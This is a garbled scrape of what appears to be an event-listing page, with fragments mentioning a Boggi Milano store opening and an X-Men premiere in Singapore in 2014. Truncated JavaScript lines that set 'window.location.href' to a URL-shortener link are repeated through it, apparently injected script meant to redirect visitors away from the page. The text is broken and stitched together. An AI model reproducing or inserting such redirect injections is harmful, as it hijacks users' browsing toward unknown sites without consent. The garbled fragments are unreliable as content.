
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
pening of Boggi Milano in MBS, Singapore
November 21, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
-Men: Days of Future Past SEA premiere
n Singapore
May 15, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";